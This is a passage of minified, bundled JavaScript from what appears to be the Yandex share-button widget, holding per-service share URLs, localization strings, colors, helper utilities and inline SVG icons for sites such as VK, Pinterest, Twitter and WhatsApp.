				ka: "Odnoklasniki",
				kk: "Одноклассники",
				ro: "Odnoklassniki",
				ru: "Одноклассники",
				tr: "Odnoklasniki",
				tt: "Одноклассники",
				uk: "Однокласники"
			},
			color: "#eb722e"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://api.pinterest.com/v1/urls/count.json?callback={callback}&url={url}",
				callback: function(e) {
					return e.count
				}
			}
		};
		t.default = {
			config: {
				shareUrl: "https://pinterest.com/pin/create/button/?url={url}&media={image}&description={title}",
				count: o
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Pinterest",
				be: "Pinterest",
				en: "Pinterest",
				hy: "Pinterest",
				ka: "Pinterest",
				kk: "Pinterest",
				ro: "Pinterest",
				ru: "Pinterest",
				tr: "Pinterest",
				tt: "Pinterest",
				uk: "Pinterest"
			},
			color: "#c20724"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://vk.com/share.php?act=count&index=0&url={url}",
				mount: function(e, t) {
					e.VK = {
						Share: {
							count: function(e, n) {
								t(n)
							}
						}
					}
				}
			}
		};
		t.default = {
			config: {
				shareUrl: "https://vk.com/share.php?url={url}&title={title}&description={description}&image={image}",
				count: o
			},
			popupDimensions: [550, 420],
			i18n: {
				az: "ВКонтакте",
				be: "ВКонтакте",
				en: "VKontakte",
				hy: "VKontakte",
				ka: "VKontakte",
				kk: "ВКонтакте",
				ro: "VKontakte",
				ru: "ВКонтакте",
				tr: "VKontakte",
				tt: "ВКонтакте",
				uk: "ВКонтакті"
			},
			color: "#48729e"
		}
	}, function(e, t, n) {
		"use strict";
		var o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			},
			i = Object.prototype.hasOwnProperty,
			r = Object.prototype.toString,
			s = function(e) {
				return "function" == typeof Array.isArray ? Array.isArray(e) : "[object Array]" === r.call(e)
			},
			a = function(e) {
				if (!e || "[object Object]" !== r.call(e)) return !1;
				var t = i.call(e, "constructor"),
					n = e.constructor && e.constructor.prototype && i.call(e.constructor.prototype, "isPrototypeOf");
				if (e.constructor && !t && !n) return !1;
				var o;
				for (o in e);
				return void 0 === o || i.call(e, o)
			};
		e.exports = function e() {
			var t, n, i, r, l, c, u = arguments[0],
				p = 1,
				d = arguments.length,
				h = !1;
			for ("boolean" == typeof u && (h = u, u = arguments[1] || {}, p = 2), (null == u || "object" !== (void 0 === u ? "undefined" : o(u)) && "function" != typeof u) && (u = {}); p < d; ++p)
				if (null != (t = arguments[p]))
					for (n in t) i = u[n], r = t[n], u !== r && (h && r && (a(r) || (l = s(r))) ? (l ? (l = !1, c = i && s(i) ? i : []) : c = i && a(i) ? i : {}, u[n] = e(h, c, r)) : void 0 !== r && (u[n] = r));
			return u
		}
	}, function(e, t, n) {
		"use strict";
		var o, i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
			return typeof e
		} : function(e) {
			return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
		};
		o = function() {
			return this
		}();
		try {
			o = o || Function("return this")() || (0, eval)("this")
		} catch (e) {
			"object" === ("undefined" == typeof window ? "undefined" : i(window)) && (o = window)
		}
		e.exports = o
	}, function(e, t, n) {
		"use strict";
		(function(e) {
			function n(e) {
				try {
					return JSON.parse(e)
				} catch (e) {
					return {}
				}
			}

			function o(e) {
				return e.parent !== e && e.parent || e.opener || e.top
			}
			Object.defineProperty(t, "__esModule", {
				value: !0
			});
			var i = function(t, n) {
				this._window = t, this._opener = o(t), this._namespace = n, this._subscriptions = new e
			};
			i.prototype.subscribe = function(e, t) {
				var o = this,
					i = function(e) {
						var i = n(e.data),
							r = i.namespace,
							s = i.action,
							a = i.payload;
						r === o._namespace && t(s, a)
					},
					r = this._subscriptions.get(e) || [];
				r.push(i), this._subscriptions.set(e, r), this._window.addEventListener("message", i)
			}, i.prototype.unsubscribe = function(e) {
				var t = this;
				(this._subscriptions.get(e) || []).forEach(function(e) {
					return t._window.removeEventListener("message", e)
				}), this._subscriptions.delete(e)
			}, i.prototype.publish = function(e, t, n) {
				(n || this._opener).postMessage(JSON.stringify({
					namespace: this._namespace,
					action: e,
					payload: t
				}), "*")
			}, t.default = i
		}).call(t, n(14))
	}, function(e, t, n) {
		"use strict";

		function o() {
			var e = {};
			return function(t) {
				var n = t.valueOf(e);
				return void 0 !== n && n !== t && n.identity === e ? n : i(t, e)
			}
		}

		function i(e, t) {
			var n = {
					identity: t
				},
				o = e.valueOf,
				i = function(i) {
					return i !== t || this !== e ? o.apply(this, arguments) : n
				};
			return e.valueOf = i, n
		}

		function r(e) {
			if (e !== Object(e)) throw new TypeError("value is not a non-null object");
			return e
		}
		e.exports = "WeakMap" in window ? window.WeakMap : function() {
			var e = o();
			return {
				get: function(t, n) {
					var o = e(r(t));
					return {}.hasOwnProperty.call(o, "value") ? o.value : n
				},
				set: function(t, n) {
					e(r(t)).value = n
				},
				has: function(t) {
					return "value" in e(t)
				},
				delete: function(t) {
					return delete e(r(t)).value
				}
			}
		}
	}, function(e, t, n) {
		"use strict";

		function o() {
			var e = n(20);
			return e.keys().reduce(function(t, n) {
				var o = n.match(/^\.\/(\w+)\.js/);
				return o && (t[o[1]] = e(n).default), t
			}, {})
		}

		function i() {
			return n(40)
		}

		function r(e) {
			var t = n(41);
			return n(68) + Object.keys(e).map(function(n) {
				return "\n.ya-share2__item_service_" + n + " .ya-share2__badge\n{\n    background-color: " + e[n].color + ";\n}\n\n.ya-share2__item_service_" + n + " .ya-share2__icon\n{\n    background: url(" + t("./" + n + ".svg") + ");\n}\n"
			}).join("")
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.loadPlugins = o, t.getFrameUrl = i, t.getCss = r
	}, function(e, t) {
		(function(t) {
			e.exports = t
		}).call(t, {})
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var i = n(79),
			r = o(i),
			s = n(2),
			a = o(s),
			l = {
				findInside: function(e, t) {
					return e.querySelectorAll("." + r.default.stringify(t))
				},
				findOutside: function(e, t) {
					return a.default.closest(e, r.default.stringify(t))
				},
				getMod: function(e, t) {
					for (var n = 0, o = e.classList.length; n < o; n += 1) {
						var i = r.default.parse(e.classList[n]);
						if (i && i.modName === t) return i.modVal
					}
				}
			};
		t.default = l
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}
		var i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			},
			r = n(19),
			s = o(r),
			a = n(15),
			l = n(69),
			c = o(l),
			u = n(70),
			p = o(u),
			d = n(0),
			h = (0, a.loadPlugins)(),
			f = (0, a.getFrameUrl)(),
			m = new c.default(s.default.metrika.id),
			v = s.default.defaults,
			_ = (0, p.default)({
				defaults: v,
				plugins: h,
				frameUrl: f,
				metrika: m
			});
		(0, d.ready)(function() {
			m.init(), _(".ya-share2", {
				reinit: !1
			})
		}), window.Ya = window.Ya || {}, window.Ya.share2 = function(e, t) {
			if ("object" === (void 0 === e ? "undefined" : i(e)) && 1 === e.nodeType) return _(e, t)[0];
			if ("string" == typeof e) return 0 === e.indexOf("#") && (console.log("DEPRECATION: use element id instead of query selector for initialization"), e = e.slice(1)), _("#" + e, t)[0];
			throw new TypeError("Neither element nor element id is provided")
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			metrika: {
				id: 26812653
			},
			defaults: {
				hooks: {
					onready: function() {},
					onshare: function() {}
				},
				theme: {
					bare: !1,
					copy: "last",
					counter: !1,
					lang: "ru",
					limit: !1,
					nonce: "",
					popupPosition: "inner",
					popupDirection: "bottom",
					services: "collections,vkontakte,facebook,twitter",
					size: "m",
					direction: "horizontal"
				},
				i18n: {
					az: {
						copyLink: "Əlaqə",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					be: {
						copyLink: "Cпасылка",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					en: {
						copyLink: "Copy link",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					hy: {
						copyLink: "Հղում",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					ka: {
						copyLink: "ბმული",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					kk: {
						copyLink: "Сілтеме",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					ro: {
						copyLink: "Link",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					ru: {
						copyLink: "Скопировать ссылку",
						pressToCopy: "Чтобы скопировать, нажмите ctrl+С и enter"
					},
					tr: {
						copyLink: "Bağlantı",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					tt: {
						copyLink: "Сылтама",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					uk: {
						copyLink: "Посилання",
						pressToCopy: "Press ctrl+C and Enter to copy"
					}
				},
				content: {
					template: "default",
					description: "",
					image: "",
					title: window.document.title,
					url: window.location.href
				},
				contentByService: {}
			}
		}
	}, function(e, t, n) {
		function o(e) {
			return n(i(e))
		}

		function i(e) {
			var t = r[e];
			if (!(t + 1)) throw new Error("Cannot find module '" + e + "'.");
			return t
		}
		var r = {
			"./blogger.js": 21,
			"./collections.js": 22,
			"./delicious.js": 23,
			"./digg.js": 24,
			"./evernote.js": 25,
			"./facebook.js": 3,
			"./gplus.js": 4,
			"./linkedin.js": 6,
			"./lj.js": 26,
			"./moimir.js": 7,
			"./odnoklassniki.js": 8,
			"./pinterest.js": 9,
			"./pocket.js": 27,
			"./qzone.js": 28,
			"./reddit.js": 29,
			"./renren.js": 30,
			"./sinaWeibo.js": 31,
			"./skype.js": 32,
			"./surfingbird.js": 33,
			"./telegram.js": 34,
			"./tencentWeibo.js": 35,
			"./tumblr.js": 36,
			"./twitter.js": 37,
			"./viber.js": 38,
			"./vkontakte.js": 10,
			"./whatsapp.js": 39
		};
		o.keys = function() {
			return Object.keys(r)
		}, o.resolve = i, e.exports = o, o.id = 20
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.blogger.com/blog-this.g?t={description}&u={url}&n={title}"
			},
			popupDimensions: [800, 320],
			i18n: {
				az: "Blogger",
				be: "Blogger",
				en: "Blogger",
				hy: "Blogger",
				ka: "Blogger",
				kk: "Blogger",
				ro: "Blogger",
				ru: "Blogger",
				tr: "Blogger",
				tt: "Blogger",
				uk: "Blogger"
			},
			color: "#fb8f3d"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://yandex.ru/collections/share/?url={url}&image={image}&description={title}"
			},
			popupDimensions: [994, 576],
			i18n: {
				az: "Yandex.Collections",
				be: "Яндэкс.Калекцыi",
				en: "Yandex.Collections",
				hy: "Yandex.Collections",
				ka: "Yandex.Collections",
				kk: "Yandex.Collections",
				ro: "Yandex.Collections",
				ru: "Яндекс.Коллекции",
				tr: "Yandex.Collections",
				tt: "Yandex.Collections",
				uk: "Yandex.Collections"
			},
			color: "#eb1c00"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.delicious.com/save?v=5&noui&jump=close&url={url}&title={title}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Delicious",
				be: "Delicious",
				en: "Delicious",
				hy: "Delicious",
				ka: "Delicious",
				kk: "Delicious",
				ro: "Delicious",
				ru: "Delicious",
				tr: "Delicious",
				tt: "Delicious",
				uk: "Delicious"
			},
			color: "#31a9ff"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://digg.com/submit?url={url}&title={title}&bodytext={description}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Digg",
				be: "Digg",
				en: "Digg",
				hy: "Digg",
				ka: "Digg",
				kk: "Digg",
				ro: "Digg",
				ru: "Digg",
				tr: "Digg",
				tt: "Digg",
				uk: "Digg"
			},
			color: "#000"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.evernote.com/clip.action?title={title}&body={description}&url={url}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Evernote",
				be: "Evernote",
				en: "Evernote",
				hy: "Evernote",
				ka: "Evernote",
				kk: "Evernote",
				ro: "Evernote",
				ru: "Evernote",
				tr: "Evernote",
				tt: "Evernote",
				uk: "Evernote"
			},
			color: "#24d666"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.livejournal.com/update.bml?subject={title}&event={url}%0A{description}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "LiveJournal",
				be: "LiveJournal",
				en: "LiveJournal",
				hy: "LiveJournal",
				ka: "LiveJournal",
				kk: "LiveJournal",
				ro: "LiveJournal",
				ru: "LiveJournal",
				tr: "LiveJournal",
				tt: "LiveJournal",
				uk: "LiveJournal"
			},
			color: "#0d425a"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://getpocket.com/save?url={url}&title={title}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Pocket",
				be: "Pocket",
				en: "Pocket",
				hy: "Pocket",
				ka: "Pocket",
				kk: "Pocket",
				ro: "Pocket",
				ru: "Pocket",
				tr: "Pocket",
				tt: "Pocket",
				uk: "Pocket"
			},
			color: "#ee4056"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={url}&title={title}&pics={image}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Qzone",
				be: "Qzone",
				en: "Qzone",
				hy: "Qzone",
				ka: "Qzone",
				kk: "Qzone",
				ro: "Qzone",
				ru: "Qzone",
				tr: "Qzone",
				tt: "Qzone",
				uk: "Qzone"
			},
			color: "#f5b53c"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.reddit.com/submit?url={url}&title={title}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "reddit",
				be: "reddit",
				en: "reddit",
				hy: "reddit",
				ka: "reddit",
				kk: "reddit",
				ro: "reddit",
				ru: "reddit",
				tr: "reddit",
				tt: "reddit",
				uk: "reddit"
			},
			color: "#ff4500"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "http://widget.renren.com/dialog/share?resourceUrl={url}&srcUrl={url}&title={title}&pic={image}&description={description}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Renren",
				be: "Renren",
				en: "Renren",
				hy: "Renren",
				ka: "Renren",
				kk: "Renren",
				ro: "Renren",
				ru: "Renren",
				tr: "Renren",
				tt: "Renren",
				uk: "Renren"
			},
			color: "#1760a7"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "http://service.weibo.com/share/share.php?url={url}&type=3&pic={image}&title={title}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Sina Weibo",
				be: "Sina Weibo",
				en: "Sina Weibo",
				hy: "Sina Weibo",
				ka: "Sina Weibo",
				kk: "Sina Weibo",
				ro: "Sina Weibo",
				ru: "Sina Weibo",
				tr: "Sina Weibo",
				tt: "Sina Weibo",
				uk: "Sina Weibo"
			},
			color: "#c53220"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://web.skype.com/share?url={url}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Skype",
				be: "Skype",
				en: "Skype",
				hy: "Skype",
				ka: "Skype",
				kk: "Skype",
				ro: "Skype",
				ru: "Skype",
				tr: "Skype",
				tt: "Skype",
				uk: "Skype"
			},
			color: "#00aff0"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://surfingbird.ru/share?url={url}&title={title}&desc={description}"
			},
			popupDimensions: [500, 170],
			i18n: {
				az: "Surfingbird",
				be: "Surfingbird",
				en: "Surfingbird",
				hy: "Surfingbird",
				ka: "Surfingbird",
				kk: "Surfingbird",
				ro: "Surfingbird",
				ru: "Surfingbird",
				tr: "Surfingbird",
				tt: "Surfingbird",
				uk: "Surfingbird"
			},
			color: "#30baff"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://telegram.me/share/url?url={url}&text={title}"
			},
			i18n: {
				az: "telegram",
				be: "telegram",
				en: "telegram",
				hy: "telegram",
				ka: "telegram",
				kk: "telegram",
				ro: "telegram",
				ru: "telegram",
				tr: "telegram",
				tt: "telegram",
				uk: "telegram"
			},
			color: "#64a9dc"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "http://share.v.t.qq.com/index.php?c=share&a=index&url={url}&title={title}&pic={image}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Tencent Weibo",
				be: "Tencent Weibo",
				en: "Tencent Weibo",
				hy: "Tencent Weibo",
				ka: "Tencent Weibo",
				kk: "Tencent Weibo",
				ro: "Tencent Weibo",
				ru: "Tencent Weibo",
				tr: "Tencent Weibo",
				tt: "Tencent Weibo",
				uk: "Tencent Weibo"
			},
			color: "#53a9d7"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.tumblr.com/share/link?url={url}&description={description}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Tumblr",
				be: "Tumblr",
				en: "Tumblr",
				hy: "Tumblr",
				ka: "Tumblr",
				kk: "Tumblr",
				ro: "Tumblr",
				ru: "Tumblr",
				tr: "Tumblr",
				tt: "Tumblr",
				uk: "Tumblr"
			},
			color: "#547093"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://twitter.com/intent/tweet?text={title}&url={url}&hashtags={hashtags}"
			},
			contentOptions: {
				hashtags: ""
			},
			popupDimensions: [550, 420],
			i18n: {
				az: "Twitter",
				be: "Twitter",
				en: "Twitter",
				hy: "Twitter",
				ka: "Twitter",
				kk: "Twitter",
				ro: "Twitter",
				ru: "Twitter",
				tr: "Twitter",
				tt: "Twitter",
				uk: "Twitter"
			},
			color: "#00aced"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "viber://forward?text={title}%20{url}"
			},
			i18n: {
				az: "Viber",
				be: "Viber",
				en: "Viber",
				hy: "Viber",
				ka: "Viber",
				kk: "Viber",
				ro: "Viber",
				ru: "Viber",
				tr: "Viber",
				tt: "Viber",
				uk: "Viber"
			},
			color: "#7b519d"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "whatsapp://send?text={title}%20{url}"
			},
			i18n: {
				az: "WhatsApp",
				be: "WhatsApp",
				en: "WhatsApp",
				hy: "WhatsApp",
				ka: "WhatsApp",
				kk: "WhatsApp",
				ro: "WhatsApp",
				ru: "WhatsApp",
				tr: "WhatsApp",
				tt: "WhatsApp",
				uk: "WhatsApp"
			},
			color: "#65bc54"
		}
	}, function(e, t, n) {
		e.exports = n.p + "frame.html"
	}, function(e, t, n) {
		function o(e) {
			return n(i(e))
		}

		function i(e) {
			var t = r[e];
			if (!(t + 1)) throw new Error("Cannot find module '" + e + "'.");
			return t
		}
		var r = {
			"./blogger.svg": 42,
			"./collections.svg": 43,
			"./delicious.svg": 44,
			"./digg.svg": 45,
			"./evernote.svg": 46,
			"./facebook.svg": 47,
			"./gplus.svg": 48,
			"./linkedin.svg": 49,
			"./lj.svg": 50,
			"./moimir.svg": 51,
			"./odnoklassniki.svg": 52,
			"./pinterest.svg": 53,
			"./pocket.svg": 54,
			"./qzone.svg": 55,
			"./reddit.svg": 56,
			"./renren.svg": 57,
			"./sinaWeibo.svg": 58,
			"./skype.svg": 59,
			"./surfingbird.svg": 60,
			"./telegram.svg": 61,
			"./tencentWeibo.svg": 62,
			"./tumblr.svg": 63,
			"./twitter.svg": 64,
			"./viber.svg": 65,
			"./vkontakte.svg": 66,
			"./whatsapp.svg": 67
		};
		o.keys = function() {
			return Object.keys(r)
		}, o.resolve = i, e.exports = o, o.id = 41
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.896 14.833A5.167 5.167 0 0 1 14.729 20H9.166A5.167 5.167 0 0 1 4 14.833V9.167A5.166 5.166 0 0 1 9.166 4h2.608a5.167 5.167 0 0 1 5.167 5.167l.002.011c.037.536.484.96 1.03.96l.018-.002h.872c.57 0 1.034.463 1.034 1.034l-.001 3.663zM9.038 10.176h2.926a.993.993 0 0 0 0-1.987H9.038a.994.994 0 0 0 0 1.987zm5.867 3.83H9.032a.94.94 0 0 0 0 1.879h5.873a.94.94 0 1 0 0-1.88z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7 18l5-2.71L17 18V6H7v12z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4 12h8v8H4zm8-8h8v8h-7.984z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.555 10.814V14.1h.96s.18.005.18-.222v-3.287h-.96s-.18-.006-.18.222zm8.032 3.065v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222zm-5.306 1.32c0 .227-.18.222-.18.222H4V9.497c0-.227.18-.222.18-.222h2.514V7.222c0-.227.18-.222.18-.222h1.408l-.001 8.199zm2.065 0c0 .227-.18.221-.18.221H8.761V9.496c0-.226.18-.221.18-.221h1.406v5.924zm0-7.103c0 .227-.18.222-.18.222H8.76V7.222c0-.227.18-.222.18-.222h1.408l-.001 1.096zm4.827 9.21c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.513v-.79h-2.694V9.497c0-.227.18-.222.18-.222l4.102.003v8.029zm4.826 0c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.514v-.79h-2.695V9.497c0-.227.18-.222.18-.222L20 9.279v8.028zm-1.585-3.427v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.277 7.109h1.517c.08 0 .16-.08.16-.16V5.313c0-.28.08-.559.159-.758l.04-.12L5.2 7.348l.16-.08c.239-.12.558-.16.917-.16zm11.654-.28c-.12-.638-.479-.917-.838-1.037-.36-.12-.718-.28-1.676-.4-.759-.08-1.557-.12-2.116-.12-.16-.438-.399-.917-1.317-1.156-.638-.16-1.796-.12-2.155-.08-.559.08-.758.319-.918.479-.16.16-.28.598-.28.878v1.556c0 .48-.318.838-.877.838H6.397c-.32 0-.559.04-.758.12-.16.12-.32.28-.4.4-.2.279-.239.598-.239.957 0 0 0 .28.08.798.04.4.479 3.033.878 3.911.16.36.28.48.599.639.718.32 2.354.639 3.152.758.759.08 1.278.32 1.557-.279 0 0 .04-.16.12-.36a6.3 6.3 0 0 0 .28-1.915c0-.04.079-.04.079 0 0 .36-.08 1.557.838 1.876.36.12 1.118.24 1.876.32.678.079 1.197.358 1.197 2.114 0 1.078-.24 1.238-1.397 1.238-.958 0-1.317.04-1.317-.759 0-.598.599-.558 1.078-.558.2 0 .04-.16.04-.52 0-.398.24-.598 0-.598-1.557-.04-2.475 0-2.475 1.956 0 1.796.679 2.115 2.914 2.115 1.756 0 2.354-.04 3.073-2.275.16-.439.479-1.796.678-4.03.16-1.478-.12-5.788-.319-6.866zm-3.033 4.75c-.2 0-.32 0-.519.04h-.08s-.04 0-.04-.04v-.04c.08-.4.28-.878.878-.878.639.04.799.599.799 1.038v.04c0 .04-.04.04-.04.04-.04 0-.04 0-.04-.04-.28-.08-.599-.12-.958-.16z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.09 11.364v1.745h2.888c-.116.75-.873 2.196-2.887 2.196-1.738 0-3.156-1.44-3.156-3.214 0-1.775 1.418-3.215 3.156-3.215.989 0 1.65.422 2.029.786l1.382-1.331C11.615 7.5 10.465 7 9.09 7A5.087 5.087 0 0 0 4 12.09a5.087 5.087 0 0 0 5.09 5.092c2.94 0 4.888-2.066 4.888-4.975 0-.334-.036-.589-.08-.843H9.091zm10.91 0h-1.455V9.909h-1.454v1.455h-1.455v1.454h1.455v1.455h1.454v-1.455H20' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.246 8.954h3.41v10.281h-3.41zm1.725-4.935c-1.167 0-1.929.769-1.929 1.776 0 .987.74 1.777 1.884 1.777h.022c1.19 0 1.93-.79 1.93-1.777-.023-1.007-.74-1.776-1.907-1.776zm10.052 4.715c-1.81 0-2.62.997-3.073 1.698V8.976H9.54c.045.965 0 10.281 0 10.281h3.41v-5.742c0-.307.022-.614.112-.834.246-.613.807-1.25 1.75-1.25 1.233 0 1.727.944 1.727 2.325v5.501h3.41v-5.896c0-3.158-1.683-4.627-3.926-4.627z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M17.815 13.3c.438 2.114.868 4.221 1.306 6.336.037.178-.148.385-.334.311-2.025-.741-4.006-1.49-6.01-2.24a.625.625 0 0 1-.318-.23l-7.39-8.903c-.067-.082-.082-.215-.06-.32.312-1.23.72-2.143 1.752-3.019C7.799 4.36 8.779 4.1 10.047 4.004c.156-.015.223.014.312.133 2.418 2.909 4.837 5.817 7.248 8.725a.888.888 0 0 1 .208.438z' fill='%23FFF'/%3E%3Cpath d='M6.175 8.462c.69-1.795 2.3-3.004 3.835-3.301l-.185-.223a4.242 4.242 0 0 0-3.85 3.272l.2.252z' fill='%230D425A'/%3E%3Cpath d='M10.53 5.792c-1.744.326-3.124 1.513-3.851 3.271l.905 1.091c.787-1.78 2.3-2.997 3.836-3.302l-.89-1.06zm2.76 7.827L9.364 8.9a6.119 6.119 0 0 0-1.269 1.87l4.89 5.89c.289-.385.867-2.359.303-3.041zM9.647 8.633l3.947 4.748c.445.542 2.456.327 3.086-.193l-4.756-5.72c-.793.156-1.587.564-2.277 1.165zm7.308 5.045c-.609.46-1.9.735-2.931.527.074.823-.096 1.892-.616 2.745l1.885.712 1.528.564c.223-.378.542-.608.913-.764l-.35-1.692-.43-2.092z' fill='%230D425A'/%3E%3C/g%3E%3C/svg%3E\""
	}, function(e, t) {
